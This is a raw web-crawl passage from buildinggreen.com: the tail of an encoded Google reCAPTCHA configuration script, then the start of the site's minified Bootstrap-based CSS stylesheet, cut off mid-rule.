woINwr3DjcOSwrnCrcKEHkDClmrChC/[base64]/ChTpnEsKjwrLCgMOIwpfDncK1wqtaO8KwwpodwqzDiAcnZE08V8K9wpfDtcKUwqTCncOWEH4BZggbCMKbw4lyw5ZTwoDDkMOJw5vCtmFlwoE2wrbDosKZw7vCqMObDCsTwrBLLT42wp7DtThZw4Bzwr/DpsOuw6J3Dio+UsO7wrJLwoQdFG5dZ8KCwqwyYFJifz3Cq1fDoB8ow4HCnWrDhcOtAmh1acK/wqbDmxLChgcqKzvDvMO2wrU8w6xIJ8KSworDksOWwqjDmcKbwqrCo8K7fcOZwoXCmX7Dv8Kzwo5UdsKKIQ4owojCj8Kuw57Dny/CnWh+w4PCp1oDw7AZw5TCp8O5aD/CnsO7woFMwoXCszY3BgnDiWbDmcKVw6TCo8KKFsKpwqRpFMOYw6TCjcOZbC7DpUvCnn1SwqzDvQLDoMKdHhAFARzClMOUScOhZxrCjXPCvsKrwpIjwp3CgTXCp3Zpw6fDjF3Cng/CmMOofcKfwpTCgUImPWPDpmkAJMOVJMKXZgIsK1/[base64]/fg/DpUNsJcK1cMOoJcKiwrgiAUHCu8K/aMKdw5jDo8ObwrkhBylvwoPCtsKwIMKrwqlxYn/CuiTDnsOdGcOoXGkFw6nDvcKKw4Q/RMO/woNDMMOjw6VmDsKdw6pbfMKOYzsSwrIew4XChsKpwq/CmsK0C8OewoTCgUlmw7vClijDp8Kyf8K9DcOewpM/TMKIWcK6w7MNF8ONw7XDtMKmZR4ow6pWI8OjwqB+w7tXwpzDkATCn17CqsKvwpjDmcKsw4/CoX/CtsKPwq/DrMOZacOmBFtGJhFaLHfCl38Fw4XCsHTCpcOIZS8tXcKlayfDpTTChmHDmsO7N8KMfwHDj8K6ayXCmMOsKsOKbVzCqFjCuSbDkU5tcsKUw7ZhwrnCn8Oqw7XCqETCg3REKlNdLGZ5UcKNHUNkw4/[base64]/CrsKPDMKxGUxNVMKaw5TDq05oHMKwQ8O0w7omZcO2eQ8RPMKtOcOTwp7DjyIYPV0Gwq3DicKiSmHCr8KJw7vDkRTCoWPDogTCrmM/[base64]/w5LDoALDr8K6CMKreRNLaQXDucOrLsORw6/[base64]/K3shw614MwUSw51JCcKAw4FrwqI+wrIyZ8KrKcKvwqZ6UT5sEXfCsBw0HW7DusKwXMK4e8OvNcKFIVQOwp9BVCfCn1fCj8OHwqHDkcOnwrFNJA/Ds8O/IFnDkggbKFhNZcKiHsKPW8Orw5XCqDDDtcOYw5jDtHkdDHhLw6bDtcKUFcO0Z8Klw6c3woDCl8ORe8K/w6F5wonDgCdCFiY5w6vDr0lvN8OLw6AAwrDDgsO5OhV8fcK2NRvDv1/CrcOOG8KkJRjCpMOzwr3DiAbCkMKsaxcHw5h0QTzChEkawqRQHsKHwoVMN8KgRQ7Clnxewrwow6jDmUgywoIUDMOeT13CpAXDrmlMChFUwrFqw4fDiH56wpxjw7pnWxvCtcOYGsOrwr/[base64]/wr/[base64]/DikLCssKywqIzw74YU8O9KS1AwrzCmE7CsHXCrEfDkVvCtsKxNA0\\u003d\x22],null,[\x22conf\x22,null,\x226Lfjzl0UAAAAAASqaaLuzYDjz14l8VNCr2AG7NSQ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,207],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.buildinggreen.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22pMFzHKUSWiETTevd+1HdcakP9dsnKPDElVWaAmlCxwU\\u003d\x22,0,0,null,1,1767580372562,0,0,[6,143,202,121],null,[7],\x22RC-7V5vUgSd-M96Eg\x22,null,null,null,null,null,\x220dAFcWeA44KP6jUM8fNe7Z3qe4_b2dBLUihih_WJ05zVNTIZSd4RDN81jfe8Qrm755Hy1CfpTdmdAnbGlEuW4EAx9OkE-TDyAxrQ\x22,1767663172577]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.buildinggreen.com/sites/default/files/css/css_zwt_BSdIIAHavgAgO0hI6UFAWM_E0zEutOsUkApKDi8.css
body_size: 75940
content:
.visible-xl{display:none !important;}.visible-xl-block,.visible-xl-inline,.visible-xl-inline-block{display:none !important;}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;}body{margin:0;}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block;}audio,canvas,progress,video{display:inline-block;vertical-align:baseline;}audio:not([controls]){display:none;height:0;}[hidden],template{display:none;}a{background-color:transparent;}a:active,a:hover{outline:0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}dfn{font-style:italic;}h1{font-size:2em;margin:0.67em 0;}mark{background:#ff0;color:#000;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}img{border:0;}svg:not(:root){overflow:hidden;}figure{margin:1em 40px;}hr{box-sizing:content-box;height:0;}pre{overflow:auto;}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em;}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;}button{overflow:visible;}button,select{text-transform:none;}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer;}button[disabled],html input[disabled]{cursor:default;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}input{line-height:normal;}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0;}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto;}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box;}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none;}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;}legend{border:0;padding:0;}textarea{overflow:auto;}optgroup{font-weight:bold;}table{border-collapse:collapse;border-spacing:0;}td,th{padding:0;}@media print{*,*:before,*:after{background:transparent !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;}a,a:visited{text-decoration:underline;}a[href]:after{content:" (" attr(href) ")";}abbr[title]:after{content:" (" attr(title) ")";}a[href^="#"]:after,a[href^="javascript:"]:after{content:"";}pre,blockquote{border:1px solid #999;page-break-inside:avoid;}thead{display:table-header-group;}tr,img{page-break-inside:avoid;}img{max-width:100% !important;}p,h2,h3{orphans:3;widows:3;}h2,h3{page-break-after:avoid;}.navbar{display:none;}.btn > .caret,.dropup > .btn > .caret{border-top-color:#000 !important;}.label{border:1px solid #000;}.table{border-collapse:collapse !important;}.table td,.table th{background-color:#fff !important;}.table-bordered th,.table-bordered td{border:1px solid #ddd !important;}}@font-face{font-family:"Glyphicons Halflings";src:url(/sites/all/themes/bg_boot/fonts/bootstrap/glyphicons-halflings-regular.eot);src:url(/sites/all/themes/bg_boot/fonts/bootstrap/glyphicons-halflings-regular.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/bg_boot/fonts/bootstrap/glyphicons-halflings-regular.woff2) format("woff2"),url(/sites/all/themes/bg_boot/fonts/bootstrap/glyphicons-halflings-regular.woff) format("woff"),url(/sites/all/themes/bg_boot/fonts/bootstrap/glyphicons-halflings-regular.ttf) format("truetype"),url(/sites/all/themes/bg_boot/fonts/bootstrap/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format("svg");}.glyphicon{position:relative;top:1px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.glyphicon-asterisk:before{content:"*";}.glyphicon-plus:before{content:"+";}.glyphicon-euro:before,.glyphicon-eur:before{content:"€";}.glyphicon-minus:before{content:"−";}.glyphicon-cloud:before{content:"☁";}.glyphicon-envelope:before{content:"✉";}.glyphicon-pencil:before{content:"✏";}.glyphicon-glass:before{content:"\e001";}.glyphicon-music:before{content:"\e002";}.glyphicon-search:before{content:"\e003";}.glyphicon-heart:before{content:"\e005";}.glyphicon-star:before{content:"\e006";}.glyphicon-star-empty:before{content:"\e007";}.glyphicon-user:before{content:"\e008";}.glyphicon-film:before{content:"\e009";}.glyphicon-th-large:before{content:"\e010";}.glyphicon-th:before{content:"\e011";}.glyphicon-th-list:before{content:"\e012";}.glyphicon-ok:before{content:"\e013";}.glyphicon-remove:before{content:"\e014";}.glyphicon-zoom-in:before{content:"\e015";}.glyphicon-zoom-out:before{content:"\e016";}.glyphicon-off:before{content:"\e017";}.glyphicon-signal:before{content:"\e018";}.glyphicon-cog:before{content:"\e019";}.glyphicon-trash:before{content:"\e020";}.glyphicon-home:before{content:"\e021";}.glyphicon-file:before{content:"\e022";}.glyphicon-time:before{content:"\e023";}.glyphicon-road:before{content:"\e024";}.glyphicon-download-alt:before{content:"\e025";}.glyphicon-download:before{content:"\e026";}.glyphicon-upload:before{content:"\e027";}.glyphicon-inbox:before{content:"\e028";}.glyphicon-play-circle:before{content:"\e029";}.glyphicon-repeat:before{content:"\e030";}.glyphicon-refresh:before{content:"\e031";}.glyphicon-list-alt:before{content:"\e032";}.glyphicon-lock:before{content:"\e033";}.glyphicon-flag:before{content:"\e034";}.glyphicon-headphones:before{content:"\e035";}.glyphicon-volume-off:before{content:"\e036";}.glyphicon-volume-down:before{content:"\e037";}.glyphicon-volume-up:before{content:"\e038";}.glyphicon-qrcode:before{content:"\e039";}.glyphicon-barcode:before{content:"\e040";}.glyphicon-tag:before{content:"\e041";}.glyphicon-tags:before{content:"\e042";}.glyphicon-book:before{content:"\e043";}.glyphicon-bookmark:before{content:"\e044";}.glyphicon-print:before{content:"\e045";}.glyphicon-camera:before{content:"\e046";}.glyphicon-font:before{content:"\e047";}.glyphicon-bold:before{content:"\e048";}.glyphicon-italic:before{content:"\e049";}.glyphicon-text-height:before{content:"\e050";}.glyphicon-text-width:before{content:"\e051";}.glyphicon-align-left:before{content:"\e052";}.glyphicon-align-center:before{content:"\e053";}.glyphicon-align-right:before{content:"\e054";}.glyphicon-align-justify:before{content:"\e055";}.glyphicon-list:before{content:"\e056";}.glyphicon-indent-left:before{content:"\e057";}.glyphicon-indent-right:before{content:"\e058";}.glyphicon-facetime-video:before{content:"\e059";}.glyphicon-picture:before{content:"\e060";}.glyphicon-map-marker:before{content:"\e062";}.glyphicon-adjust:before{content:"\e063";}.glyphicon-tint:before{content:"\e064";}.glyphicon-edit:before{content:"\e065";}.glyphicon-share:before{content:"\e066";}.glyphicon-check:before{content:"\e067";}.glyphicon-move:before{content:"\e068";}.glyphicon-step-backward:before{content:"\e069";}.glyphicon-fast-backward:before{content:"\e070";}.glyphicon-backward:before{content:"\e071";}.glyphicon-play:before{content:"\e072";}.glyphicon-pause:before{content:"\e073";}.glyphicon-stop:before{content:"\e074";}.glyphicon-forward:before{content:"\e075";}.glyphicon-fast-forward:before{content:"\e076";}.glyphicon-step-forward:before{content:"\e077";}.glyphicon-eject:before{content:"\e078";}.glyphicon-chevron-left:before{content:"\e079";}.glyphicon-chevron-right:before{content:"\e080";}.glyphicon-plus-sign:before{content:"\e081";}.glyphicon-minus-sign:before{content:"\e082";}.glyphicon-remove-sign:before{content:"\e083";}.glyphicon-ok-sign:before{content:"\e084";}.glyphicon-question-sign:before{content:"\e085";}.glyphicon-info-sign:before{content:"\e086";}.glyphicon-screenshot:before{content:"\e087";}.glyphicon-remove-circle:before{content:"\e088";}.glyphicon-ok-circle:before{content:"\e089";}.glyphicon-ban-circle:before{content:"\e090";}.glyphicon-arrow-left:before{content:"\e091";}.glyphicon-arrow-right:before{content:"\e092";}.glyphicon-arrow-up:before{content:"\e093";}.glyphicon-arrow-down:before{content:"\e094";}.glyphicon-share-alt:before{content:"\e095";}.glyphicon-resize-full:before{content:"\e096";}.glyphicon-resize-small:before{content:"\e097";}.glyphicon-exclamation-sign:before{content:"\e101";}.glyphicon-gift:before{content:"\e102";}.glyphicon-leaf:before{content:"\e103";}.glyphicon-fire:before{content:"\e104";}.glyphicon-eye-open:before{content:"\e105";}.glyphicon-eye-close:before{content:"\e106";}.glyphicon-warning-sign:before{content:"\e107";}.glyphicon-plane:before{content:"\e108";}.glyphicon-calendar:before{content:"\e109";}.glyphicon-random:before{content:"\e110";}.glyphicon-comment:before{content:"\e111";}.glyphicon-magnet:before{content:"\e112";}.glyphicon-chevron-up:before{content:"\e113";}.glyphicon-chevron-down:before{content:"\e114";}.glyphicon-retweet:before{content:"\e115";}.glyphicon-shopping-cart:before{content:"\e116";}.glyphicon-folder-close:before{content:"\e117";}.glyphicon-folder-open:before{content:"\e118";}.glyphicon-resize-vertical:before{content:"\e119";}.glyphicon-resize-horizontal:before{content:"\e120";}.glyphicon-hdd:before{content:"\e121";}.glyphicon-bullhorn:before{content:"\e122";}.glyphicon-bell:before{content:"\e123";}.glyphicon-certificate:before{content:"\e124";}.glyphicon-thumbs-up:before{content:"\e125";}.glyphicon-thumbs-down:before{content:"\e126";}.glyphicon-hand-right:before{content:"\e127";}.glyphicon-hand-left:before{content:"\e128";}.glyphicon-hand-up:before{content:"\e129";}.glyphicon-hand-down:before{content:"\e130";}.glyphicon-circle-arrow-right:before{content:"\e131";}.glyphicon-circle-arrow-left:before{content:"\e132";}.glyphicon-circle-arrow-up:before{content:"\e133";}.glyphicon-circle-arrow-down:before{content:"\e134";}.glyphicon-globe:before{content:"\e135";}.glyphicon-wrench:before{content:"\e136";}.glyphicon-tasks:before{content:"\e137";}.glyphicon-filter:before{content:"\e138";}.glyphicon-briefcase:before{content:"\e139";}.glyphicon-fullscreen:before{content:"\e140";}.glyphicon-dashboard:before{content:"\e141";}.glyphicon-paperclip:before{content:"\e142";}.glyphicon-heart-empty:before{content:"\e143";}.glyphicon-link:before{content:"\e144";}.glyphicon-phone:before{content:"\e145";}.glyphicon-pushpin:before{content:"\e146";}.glyphicon-usd:before{content:"\e148";}.glyphicon-gbp:before{content:"\e149";}.glyphicon-sort:before{content:"\e150";}.glyphicon-sort-by-alphabet:before{content:"\e151";}.glyphicon-sort-by-alphabet-alt:before{content:"\e152";}.glyphicon-sort-by-order:before{content:"\e153";}.glyphicon-sort-by-order-alt:before{content:"\e154";}.glyphicon-sort-by-attributes:before{content:"\e155";}.glyphicon-sort-by-attributes-alt:before{content:"\e156";}.glyphicon-unchecked:before{content:"\e157";}.glyphicon-expand:before{content:"\e158";}.glyphicon-collapse-down:before{content:"\e159";}.glyphicon-collapse-up:before{content:"\e160";}.glyphicon-log-in:before{content:"\e161";}.glyphicon-flash:before{content:"\e162";}.glyphicon-log-out:before{content:"\e163";}.glyphicon-new-window:before{content:"\e164";}.glyphicon-record:before{content:"\e165";}.glyphicon-save:before{content:"\e166";}.glyphicon-open:before{content:"\e167";}.glyphicon-saved:before{content:"\e168";}.glyphicon-import:before{content:"\e169";}.glyphicon-export:before{content:"\e170";}.glyphicon-send:before{content:"\e171";}.glyphicon-floppy-disk:before{content:"\e172";}.glyphicon-floppy-saved:before{content:"\e173";}.glyphicon-floppy-remove:before{content:"\e174";}.glyphicon-floppy-save:before{content:"\e175";}.glyphicon-floppy-open:before{content:"\e176";}.glyphicon-credit-card:before{content:"\e177";}.glyphicon-transfer:before{content:"\e178";}.glyphicon-cutlery:before{content:"\e179";}.glyphicon-header:before{content:"\e180";}.glyphicon-compressed:before{content:"\e181";}.glyphicon-earphone:before{content:"\e182";}.glyphicon-phone-alt:before{content:"\e183";}.glyphicon-tower:before{content:"\e184";}.glyphicon-stats:before{content:"\e185";}.glyphicon-sd-video:before{content:"\e186";}.glyphicon-hd-video:before{content:"\e187";}.glyphicon-subtitles:before{content:"\e188";}.glyphicon-sound-stereo:before{content:"\e189";}.glyphicon-sound-dolby:before{content:"\e190";}.glyphicon-sound-5-1:before{content:"\e191";}.glyphicon-sound-6-1:before{content:"\e192";}.glyphicon-sound-7-1:before{content:"\e193";}.glyphicon-copyright-mark:before{content:"\e194";}.glyphicon-registration-mark:before{content:"\e195";}.glyphicon-cloud-download:before{content:"\e197";}.glyphicon-cloud-upload:before{content:"\e198";}.glyphicon-tree-conifer:before{content:"\e199";}.glyphicon-tree-deciduous:before{content:"\e200";}.glyphicon-cd:before{content:"\e201";}.glyphicon-save-file:before{content:"\e202";}.glyphicon-open-file:before{content:"\e203";}.glyphicon-level-up:before{content:"\e204";}.glyphicon-copy:before{content:"\e205";}.glyphicon-paste:before{content:"\e206";}.glyphicon-alert:before{content:"\e209";}.glyphicon-equalizer:before{content:"\e210";}.glyphicon-king:before{content:"\e211";}.glyphicon-queen:before{content:"\e212";}.glyphicon-pawn:before{content:"\e213";}.glyphicon-bishop:before{content:"\e214";}.glyphicon-knight:before{content:"\e215";}.glyphicon-baby-formula:before{content:"\e216";}.glyphicon-tent:before{content:"⛺";}.glyphicon-blackboard:before{content:"\e218";}.glyphicon-bed:before{content:"\e219";}.glyphicon-apple:before{content:"\f8ff";}.glyphicon-erase:before{content:"\e221";}.glyphicon-hourglass:before{content:"⌛";}.glyphicon-lamp:before{content:"\e223";}.glyphicon-duplicate:before{content:"\e224";}.glyphicon-piggy-bank:before{content:"\e225";}.glyphicon-scissors:before{content:"\e226";}.glyphicon-bitcoin:before{content:"\e227";}.glyphicon-btc:before{content:"\e227";}.glyphicon-xbt:before{content:"\e227";}.glyphicon-yen:before{content:"¥";}.glyphicon-jpy:before{content:"¥";}.glyphicon-ruble:before{content:"₽";}.glyphicon-rub:before{content:"₽";}.glyphicon-scale:before{content:"\e230";}.glyphicon-ice-lolly:before{content:"\e231";}.glyphicon-ice-lolly-tasted:before{content:"\e232";}.glyphicon-education:before{content:"\e233";}.glyphicon-option-horizontal:before{content:"\e234";}.glyphicon-option-vertical:before{content:"\e235";}.glyphicon-menu-hamburger:before{content:"\e236";}.glyphicon-modal-window:before{content:"\e237";}.glyphicon-oil:before{content:"\e238";}.glyphicon-grain:before{content:"\e239";}.glyphicon-sunglasses:before{content:"\e240";}.glyphicon-text-size:before{content:"\e241";}.glyphicon-text-color:before{content:"\e242";}.glyphicon-text-background:before{content:"\e243";}.glyphicon-object-align-top:before{content:"\e244";}.glyphicon-object-align-bottom:before{content:"\e245";}.glyphicon-object-align-horizontal:before{content:"\e246";}.glyphicon-object-align-left:before{content:"\e247";}.glyphicon-object-align-vertical:before{content:"\e248";}.glyphicon-object-align-right:before{content:"\e249";}.glyphicon-triangle-right:before{content:"\e250";}.glyphicon-triangle-left:before{content:"\e251";}.glyphicon-triangle-bottom:before{content:"\e252";}.glyphicon-triangle-top:before{content:"\e253";}.glyphicon-console:before{content:"\e254";}.glyphicon-superscript:before{content:"\e255";}.glyphicon-subscript:before{content:"\e256";}.glyphicon-menu-left:before{content:"\e257";}.glyphicon-menu-right:before{content:"\e258";}.glyphicon-menu-down:before{content:"\e259";}.glyphicon-menu-up:before{content:"\e260";}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0);}body{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;font-size:16px;line-height:1.4;color:rgb(51.4945945946,48.6337837838,57.2162162162);background-color:#fff;}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;}a{color:#1f2898;text-decoration:none;}a:hover,a:focus{color:rgb(18.0409836066,23.2786885246,88.4590163934);text-decoration:underline;}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}figure{margin:0;}img{vertical-align:middle;}.img-responsive{display:block;max-width:100%;height:auto;}.img-rounded{border-radius:6px;}.img-thumbnail{padding:4px;line-height:1.4;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;display:inline-block;max-width:100%;height:auto;}.img-circle{border-radius:50%;}hr{margin-top:22px;margin-bottom:22px;border:0;border-top:1px solid rgb(230.7878378378,229.5135135135,233.3364864865);}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0;}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto;}[role=button]{cursor:pointer;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:600;line-height:1.1;color:rgb(67.6216216216,63.8648648649,75.1351351351);}h1 small,h1 .small,h2 small,h2 .small,h3 small,h3 .small,h4 small,h4 .small,h5 small,h5 .small,h6 small,h6 .small,.h1 small,.h1 .small,.h2 small,.h2 .small,.h3 small,.h3 .small,.h4 small,.h4 .small,.h5 small,.h5 .small,.h6 small,.h6 .small{font-weight:normal;line-height:1;color:rgb(134.4116216216,128.0648648649,147.1051351351);}h1,.h1,h2,.h2,h3,.h3{margin-top:22px;margin-bottom:11px;}h1 small,h1 .small,.h1 small,.h1 .small,h2 small,h2 .small,.h2 small,.h2 .small,h3 small,h3 .small,.h3 small,.h3 .small{font-size:65%;}h4,.h4,h5,.h5,h6,.h6{margin-top:11px;margin-bottom:11px;}h4 small,h4 .small,.h4 small,.h4 .small,h5 small,h5 .small,.h5 small,.h5 .small,h6 small,h6 .small,.h6 small,.h6 .small{font-size:75%;}h1,.h1{font-size:41px;}h2,.h2{font-size:27px;}h3,.h3{font-size:24px;}h4,.h4{font-size:20px;}h5,.h5{font-size:16px;}h6,.h6{font-size:14px;}p{margin:0 0 11px;}.lead{margin-bottom:22px;font-size:18px;font-weight:300;line-height:1.4;}@media (min-width:768px){.lead{font-size:24px;}}small,.small{font-size:81%;}mark,.mark{background-color:#fcf8e3;padding:0.2em;}.text-left{text-align:left;}.text-right{text-align:right;}.text-center{text-align:center;}.text-justify{text-align:justify;}.text-nowrap{white-space:nowrap;}.text-lowercase{text-transform:lowercase;}.text-uppercase,.initialism{text-transform:uppercase;}.text-capitalize{text-transform:capitalize;}.text-muted{color:rgb(134.4116216216,128.0648648649,147.1051351351);}.text-primary{color:#230f5a;}a.text-primary:hover,a.text-primary:focus{color:rgb(18,7.7142857143,46.2857142857);}.text-success{color:#3c763d;}a.text-success:hover,a.text-success:focus{color:rgb(42.808988764,84.191011236,43.5224719101);}.text-info{color:#31708f;}a.text-info:hover,a.text-info:focus{color:rgb(35.984375,82.25,105.015625);}.text-warning{color:#8a6d3b;}a.text-warning:hover,a.text-warning:focus{color:rgb(102.2741116751,80.7817258883,43.7258883249);}.text-danger{color:#a94442;}a.text-danger:hover,a.text-danger:focus{color:rgb(132.3234042553,53.2425531915,51.6765957447);}.bg-primary{color:#fff;}.bg-primary{background-color:#230f5a;}a.bg-primary:hover,a.bg-primary:focus{background-color:rgb(18,7.7142857143,46.2857142857);}.bg-success{background-color:#dff0d8;}a.bg-success:hover,a.bg-success:focus{background-color:rgb(192.7777777778,225.8333333333,179.1666666667);}.bg-info{background-color:#d9edf7;}a.bg-info:hover,a.bg-info:focus{background-color:rgb(174.8695652174,217.0434782609,238.1304347826);}.bg-warning{background-color:#fcf8e3;}a.bg-warning:hover,a.bg-warning:focus{background-color:rgb(247.064516129,236.4838709677,180.935483871);}.bg-danger{background-color:#f2dede;}a.bg-danger:hover,a.bg-danger:focus{background-color:rgb(227.5869565217,185.4130434783,185.4130434783);}.page-header{padding-bottom:10px;margin:44px 0 22px;border-bottom:1px solid rgb(230.7878378378,229.5135135135,233.3364864865);}ul,ol{margin-top:0;margin-bottom:11px;}ul ul,ul ol,ol ul,ol ol{margin-bottom:0;}.list-unstyled{padding-left:0;list-style:none;}.list-inline{padding-left:0;list-style:none;margin-left:-5px;}.list-inline > li{display:inline-block;padding-left:5px;padding-right:5px;}dl{margin-top:0;margin-bottom:22px;}dt,dd{line-height:1.4;}dt{font-weight:bold;}dd{margin-left:0;}.dl-horizontal dd:before,.dl-horizontal dd:after{content:" ";display:table;}.dl-horizontal dd:after{clear:both;}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.dl-horizontal dd{margin-left:180px;}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted rgb(134.4116216216,128.0648648649,147.1051351351);}.initialism{font-size:90%;}blockquote{padding:11px 22px;margin:0 0 22px;font-size:20px;border-left:5px solid rgb(230.7878378378,229.5135135135,233.3364864865);}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0;}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.4;color:rgb(134.4116216216,128.0648648649,147.1051351351);}blockquote footer:before,blockquote small:before,blockquote .small:before{content:"— ";}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid rgb(230.7878378378,229.5135135135,233.3364864865);border-left:0;text-align:right;}.blockquote-reverse footer:before,.blockquote-reverse small:before,.blockquote-reverse .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before,blockquote.pull-right .small:before{content:"";}.blockquote-reverse footer:after,.blockquote-reverse small:after,.blockquote-reverse .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after,blockquote.pull-right .small:after{content:" —";}address{margin-bottom:22px;font-style:normal;line-height:1.4;}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace;}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px;}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.25);}kbd kbd{padding:0;font-size:100%;font-weight:bold;box-shadow:none;}pre{display:block;padding:10.5px;margin:0 0 11px;font-size:15px;line-height:1.4;word-break:break-all;word-wrap:break-word;color:rgb(67.6216216216,63.8648648649,75.1351351351);background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px;}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0;}.pre-scrollable{max-height:340px;overflow-y:scroll;}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px;}.container:before,.container:after{content:" ";display:table;}.container:after{clear:both;}@media (min-width:768px){.container{width:750px;}}@media (min-width:992px){.container{width:970px;}}@media (min-width:1200px){.container{width:1170px;}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px;}.container-fluid:before,.container-fluid:after{content:" ";display:table;}.container-fluid:after{clear:both;}.row{margin-left:-15px;margin-right:-15px;}.row:before,.row:after{content:" ";display:table;}.row:after{clear:both;}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px;}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left;}.col-xs-1{width:8.3333333333%;}.col-xs-2{width:16.6666666667%;}.col-xs-3{width:25%;}.col-xs-4{width:33.3333333333%;}.col-xs-5{width:41.6666666667%;}.col-xs-6{width:50%;}.col-xs-7{width:58.3333333333%;}.col-xs-8{width:66.6666666667%;}.col-xs-9{width:75%;}.col-xs-10{width:83.3333333333%;}.col-xs-11{width:91.6666666667%;}.col-xs-12{width:100%;}.col-xs-pull-0{right:auto;}.col-xs-pull-1{right:8.3333333333%;}.col-xs-pull-2{right:16.6666666667%;}.col-xs-pull-3{right:25%;}.col-xs-pull-4{right:33.3333333333%;}.col-xs-pull-5{right:41.6666666667%;}.col-xs-pull-6{right:50%;}.col-xs-pull-7{right:58.3333333333%;}.col-xs-pull-8{right:66.6666666667%;}.col-xs-pull-9{right:75%;}.col-xs-pull-10{right:83.3333333333%;}.col-xs-pull-11{right:91.6666666667%;}.col-xs-pull-12{right:100%;}.col-xs-push-0{left:auto;}.col-xs-push-1{left:8.3333333333%;}.col-xs-push-2{left:16.6666666667%;}.col-xs-push-3{left:25%;}.col-xs-push-4{left:33.3333333333%;}.col-xs-push-5{left:41.6666666667%;}.col-xs-push-6{left:50%;}.col-xs-push-7{left:58.3333333333%;}.col-xs-push-8{left:66.6666666667%;}.col-xs-push-9{left:75%;}.col-xs-push-10{left:83.3333333333%;}.col-xs-push-11{left:91.6666666667%;}.col-xs-push-12{left:100%;}.col-xs-offset-0{margin-left:0%;}.col-xs-offset-1{margin-left:8.3333333333%;}.col-xs-offset-2{margin-left:16.6666666667%;}.col-xs-offset-3{margin-left:25%;}.col-xs-offset-4{margin-left:33.3333333333%;}.col-xs-offset-5{margin-left:41.6666666667%;}.col-xs-offset-6{margin-left:50%;}.col-xs-offset-7{margin-left:58.3333333333%;}.col-xs-offset-8{margin-left:66.6666666667%;}.col-xs-offset-9{margin-left:75%;}.col-xs-offset-10{margin-left:83.3